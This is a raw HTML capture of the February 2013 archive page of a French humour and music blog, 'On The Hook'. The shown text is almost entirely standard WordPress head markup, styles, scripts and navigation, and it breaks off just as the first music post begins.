

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onthehook.fr/2013/02/
body_size: 26217
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>février 2013 - On The Hook : le blog qui fait des crochets</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="février 2013 - On The Hook : le blog qui fait des crochets" />
	<meta property="og:url" content="https://onthehook.fr/2013/02/" />
	<meta property="og:site_name" content="On The Hook : le blog qui fait des crochets" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://onthehook.fr/#website","url":"https://onthehook.fr/","name":"On The Hook : le blog qui fait des crochets","description":"Dans l&#039;entreprise du Crochet, on n&#039;embauche pas, on embroche...Des histoires, des pens\u00e9es, de l&#039;actu dr\u00f4le ou pas sur un fond musical pas d\u00e9sagr\u00e9able, c&#039;est Onthehook !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onthehook.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://onthehook.fr/2013/02/#webpage","url":"https://onthehook.fr/2013/02/","name":"f\u00e9vrier 2013 - On The Hook : le blog qui fait des crochets","isPartOf":{"@id":"https://onthehook.fr/#website"},"breadcrumb":{"@id":"https://onthehook.fr/2013/02/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://onthehook.fr/2013/02/"]}]},{"@type":"BreadcrumbList","@id":"https://onthehook.fr/2013/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://onthehook.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour f\u00e9vrier 2013"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="On The Hook : le blog qui fait des crochets &raquo; Flux" href="https://onthehook.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="On The Hook : le blog qui fait des crochets &raquo; Flux des commentaires" href="https://onthehook.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onthehook.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='customify-font-stylesheet-0-css'  href='https://fonts.googleapis.com/css2?family=Lemonada:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Gentium%20Basic:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://onthehook.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://onthehook.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://onthehook.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-front-widget-css-css'  href='https://onthehook.fr/wp-content/plugins/clever-fox//inc/fiona-blog/widgets/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/tiny-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-editor-style-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/editor-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-default-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/color/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-theme-css-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-menus-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-widgets-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-main-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-media-query-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-woocommerce-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-style-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/style.css' type='text/css' media='all' />
<style id='fiona-blog-style-inline-css' type='text/css'>
.breadcrumb-content {
					min-height: 420px;
				}
.breadcrumb-area {
					background-image: url(https://onthehook.fr/wp-content/uploads/2013/01/nouveau-mot-2013-fracatella.jpg);
					background-attachment: inherit;
				}

.logo img, .mobile-logo img {
					max-width: 144px;
				}
 body{ 
			font-size: 20px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: normal;
		}
 h1{ 
				font-size: 40px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
.theme-slider:after {
					opacity: 0.5;
					background: #000000;
				}

</style>
<link rel='stylesheet' id='fiona-blog-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='animate-css'  href='https://onthehook.fr/wp-content/plugins/clever-fox//inc/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://onthehook.fr/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<!--[if lte IE 6]> <style type="text/css">.cantembedplus{display:none;}</style><![endif]--><script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/tiny-slider.js' id='tiny-slider-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onthehook.fr/wp-json/" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onthehook.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
				<style id="customify_output_style">
				a, .entry-meta a { color: #cd8085; }
.site-title a, h1, h2, h3, h4, h5, h6,
 h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
 .widget-title,
 a:hover, .entry-meta a:hover { color: #54323c; }
body { color: #281e44; }
body, .site { background: #d1d1d1; }

@media screen and (min-width: 1000px) { 

	.site-title { font-size: 28px; }

	.site-content { padding: 18px; }

}
			</style>
			<style id="customify_fonts_output">
	
.site-title a, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-title {
font-family: Lemonada;
}


html body {
font-family: "Gentium Basic";
}

</style>
				</head>
<body class="archive date wp-custom-logo hfeed">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	
		<a href="https://onthehook.fr/" id="custom-header" rel="home">
		<img src="https://onthehook.fr/wp-content/uploads/2011/12/cropped-essaim-doiseau.jpg" width="2000" height="200" alt="On The Hook : le blog qui fait des crochets">
	</a>
<header id="header-section" class="header header-one">
        <!--===// Start: Header Above
        =================================-->
			
		<div id="above-header" class="header-above-info d-av-block d-none wow fadeInDown">
			<div class="header-widget">
				<div class="av-container">
					<div class="av-columns-area">
						<div class="av-column-7">
							<div class="widget-left text-av-left text-center">
								<aside class="widget widget_text">
									<div class="trending-box">
																					<div class="trending-date">
												<span class="t-day">30</span><span class="t-all">Jan 2026</span>											</div>
																					<hr class="trending-border">
											<div class="trending">
												<h3><i class="fa fa-flash"></i>De retour </h3>
												<div class="text-sliding breaking-news">            
													<span class="typewrite" data-period="2000" data-type='[ "pour ton plaisir ou pas" ]'></span><span class="wrap"></span>
												</div>
											</div>
											
									</div>
								</aside>
							</div>
						</div>
							<div class="av-column-5">
								<div class="widget-right text-av-right text-center"> 
																			<aside class="widget widget_social_widget">
											<h2>On fait dans le social</h2>
											<ul>
																									<li><a href="https://www.facebook.com/Le.Crochet/"><i class="fa fa-facebook"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																									<li><a href="https://twitter.com/lecrochet"><i class="fa fa-twitter"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																									<li><a href="https://www.instagram.com/captain_onthehook/"><i class="fa fa-instagram"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																									<li><a href="#"><i class="fa fa-pinterest"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																							</ul>
										</aside>
																	</div>	
							</div>
					</div>
				</div>
			</div>
		</div>
		
        <!--===// End: Header Top
        =================================-->  
		<!-- Header Widget Info -->
	    <div class="header-widget-info d-none d-av-block">
	        <div class="av-container">
	            <div class="header-wrapper">                
	                <div class="flex-fill">
	                    <div class="header-info">
	                        <div class="header-item widget-left">
	                        	<div class="menu-right">
		                            <ul class="header-wrap-right">
	                                	                                    <li class="search-button">
	                                        <button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>
											<!-- Quik search -->
											<div class="view-search-btn header-search-popup">
												<div class="search-overlay-layer"></div>
												<form method="get" class="search-form" action="https://onthehook.fr/" aria-label="Recherche du site">
													<span class="screen-reader-text">Recherche pour :</span>
													<input type="search" class="search-field header-search-field" placeholder="Saisissez votre recherche" name="s" id="popfocus" value="" autofocus>
													<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
												</form>
												<button type="button" class="close-style header-search-close"></button>
											</div>
											<!-- / -->
										</li>  
																			</ul>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	                <div class="flex-fill">
	                    <div class="logo text-center">
			                <a href="https://onthehook.fr/" class="custom-logo-link" rel="home"><img width="270" height="270" src="https://onthehook.fr/wp-content/uploads/2016/05/onthehook-logo-facebook.png" class="custom-logo" alt="On The Hook : le blog qui fait des crochets" /></a>																<p class="site-description">Dans l&#039;entreprise du Crochet, on n&#039;embauche pas, on embroche...Des histoires, des pensées, de l&#039;actu drôle ou pas sur un fond musical pas désagréable, c&#039;est Onthehook !</p>
										            </div>
	                </div>
	                <div class="flex-fill">
	                    <div class="header-info">
	                        <div class="header-item widget-right">
	                            <div class="menu-right">
	                                <ul class="header-wrap-right">
											                                	<li class="flash-toolkit-list">
											<aside class="flash-toolkit">
												<button type="button" class="flash-hover"><i class="fa fa-flash"></i></button>
											</aside>
										</li>
											                                	<li class="bookmark-toolkit-list">
											<aside class="bookmark-toolkit">
												<a href="https://onthehook.fr/wp-admin/" class="bookmark-hover"><i class="fa fa-bookmark-o"></i><span class="bookmark-total">381</span></a>
												<ul>
													<li><a href="https://onthehook.fr/wp-admin/">Connectez-vous pour ajouter des articles à votre liste de lecture ultérieure</a></li>
												</ul>
											</aside>
										</li>
											                                </ul>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	    </div>
	    <!-- / -->

        <div class="navigator-wrapper">
	        <!--===// Start: Mobile Toggle
	        =================================-->
	        <div class="theme-mobile-nav sticky-nav "> 
	            <div class="av-container">
	                <div class="av-columns-area">
	                    <div class="av-column-12">
	                        <div class="theme-mobile-menu">
	                        	<div class="mobile-logo">
	                            	<div class="logo">
										<a href="https://onthehook.fr/" class="custom-logo-link" rel="home"><img width="270" height="270" src="https://onthehook.fr/wp-content/uploads/2016/05/onthehook-logo-facebook.png" class="custom-logo" alt="On The Hook : le blog qui fait des crochets" /></a>																						<p class="site-description">Dans l&#039;entreprise du Crochet, on n&#039;embauche pas, on embroche...Des histoires, des pensées, de l&#039;actu drôle ou pas sur un fond musical pas désagréable, c&#039;est Onthehook !</p>
										 									</div>
	                            </div>
	                            <div class="menu-toggle-wrap">
	                            	<div class="mobile-menu-right"></div>
									<div class="hamburger-menu">
										<button type="button" class="menu-toggle">
											<div class="top-bun"></div>
											<div class="meat"></div>
											<div class="bottom-bun"></div>
										</button>
									</div>
								</div>
	                            <div id="mobile-m" class="mobile-menu">
	                                <button type="button" class="header-close-menu close-style"></button>
	                            </div>
	                            <div class="headtop-mobi">
	                                <div class="header-toggle"><button type="button" class="header-above-toggle"><span></span></button></div>
									<div id="mob-h-top" class="mobi-head-top"></div>
								</div>
	                        </div>
	                    </div>
	                </div>
	            </div>        
	        </div>
	        <!--===// End: Mobile Toggle
	        =================================-->

	        <!--===// Start: Navigation
	        =================================-->
	        <div class="nav-area d-none d-av-block">
	        	<div class="navbar-area sticky-nav ">
		            <div class="av-container">
		                <div class="av-columns-area">
		                	<div class="theme-menu-left my-auto">
		                		<div class="menu-right">
		                			<ul class="header-wrap-right">
		                                																			</ul>
	                            </div>
		                	</div>
		                    <div class="theme-menu-center my-auto px-0">
		                        <div class="theme-menu">
		                            <nav class="menubar">
		                               <ul id="menu-header-menu" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3406 nav-item"><a title="Chez Nous" href="https://onthehook.fr/" class="nav-link"data-hover="Chez Nous">Chez Nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3453 nav-item"><a title="Nos Histoires" href="https://onthehook.fr/crochet-du-jour/" class="nav-link"data-hover="Nos Histoires">Nos Histoires</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-3448 nav-item"><a title=" Musique" href="https://onthehook.fr/crochet-musique/" class="nav-link"data-hover=" Musique">Musique</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449 nav-item"><a title="Hip-Hop" href="https://onthehook.fr/crochet-musique/hip-hop-crochet-musique/" class="dropdown-item"data-hover="Hip-Hop">Hip-Hop</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450 nav-item"><a title="Electro" href="https://onthehook.fr/crochet-musique/electro-crochet-musique/" class="dropdown-item"data-hover="Electro">Electro</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451 nav-item"><a title="Rock et Folk" href="https://onthehook.fr/crochet-musique/rock-et-folk/" class="dropdown-item"data-hover="Rock et Folk">Rock et Folk</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452 nav-item"><a title="Alternatif" href="https://onthehook.fr/crochet-musique/alternatif-crochet-musique/" class="dropdown-item"data-hover="Alternatif">Alternatif</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3626 nav-item"><a title="Jazz, blues et classique" href="https://onthehook.fr/crochet-musique/jazz-crochet-musique/" class="dropdown-item"data-hover="Jazz, blues et classique">Jazz, blues et classique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627 nav-item"><a title="Reggae" href="https://onthehook.fr/crochet-musique/reggae-crochet-musique/" class="dropdown-item"data-hover="Reggae">Reggae</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3628 nav-item"><a title="Soul et Funk" href="https://onthehook.fr/crochet-musique/soul-et-funk/" class="dropdown-item"data-hover="Soul et Funk">Soul et Funk</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3454 nav-item"><a title="Sport" href="https://onthehook.fr/crochet-sport/" class="nav-link"data-hover="Sport">Sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455 nav-item"><a title="Sexy" href="https://onthehook.fr/crochet-sexy/" class="nav-link"data-hover="Sexy">Sexy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3625 nav-item"><a title="Poésie" href="https://onthehook.fr/crochet-poesie/" class="nav-link"data-hover="Poésie">Poésie</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642 nav-item"><a title="Art" href="https://onthehook.fr/art/" class="nav-link"data-hover="Art">Art</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3712 nav-item"><a title="Dans ta bouche" href="https://onthehook.fr/crochet-vocabulaire/" class="nav-link"data-hover="Dans ta bouche">Dans ta bouche</a></li>
</ul>                   
		                            </nav>
		                        </div>
		                    </div>
		                    <div class="theme-menu-right my-auto">
																<div class="menu-right">
	                                <ul class="header-wrap-right">
																															<li class="about-toggle-list">
												<div class="hamburger-menu">
													<button type="button" class="about-toggle">
														<div class="top-bun"></div>
														<div class="meat"></div>
														<div class="bottom-bun"></div>
													</button>
												</div>
											</li>
											                                </ul>
	                            </div>
	                        </div>
		                </div>
		            </div>
		        </div>
	        </div>
	        <!--===// End:  Navigation
	        =================================-->
	    </div>
	    
		<!-- Author Popup -->
		<div class="author-popup">
			<div class="author-overlay-layer"></div>
		    <div class="author-div">
				<div class="author-anim">
					<button type="button" class="close-style author-close"></button>
					<div class="author-content">
		       								</div>
				</div>
		    </div>
		</div>
		<!-- / -->
    </header>
    <!-- End: Header
    =================================-->
<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center">
	<div class="av-container">
		<div class="av-columns-area">
			<div class="av-column-12">
				<div class="breadcrumb-content">
					<div class="breadcrumb-heading">
						<h2>
							Archives mensuelles : février 2013						</h2>
					</div>
					<ol class="breadcrumb-list">
						<li><a href="https://onthehook.fr">Accueil</a> &nbsp&gt;&nbsp<a href="https://onthehook.fr/2013/">2013</a> &nbsp&gt;&nbsp<li class="active">février</li></li>					</ol>	
				</div>                    
			</div>
		</div>
	</div> <!-- container -->
</section>
	
	<div id="content" class="fiona-blog-content">
	<section id="post-section" class="post-section av-py-default blog-page">
	<div class="av-container">
		<div class="av-columns-area wow fadeInUp">
			<div id="av-primary-content" class="av-column-8 av-pb-default av-pt-default wow fadeInUp">
			
								
					<article id="post-2315" class="post-items post-filter mb-6 post-2315 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-musique tag-australie tag-soul tag-the-transaltlantics">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
